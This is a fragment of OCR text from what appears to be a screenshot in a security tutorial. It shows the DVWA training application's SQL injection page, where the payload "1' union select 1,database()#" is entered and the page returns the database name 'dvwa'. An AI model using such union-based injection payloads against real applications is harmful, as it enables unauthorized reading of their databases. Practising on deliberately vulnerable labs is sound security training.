 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa
REEBUF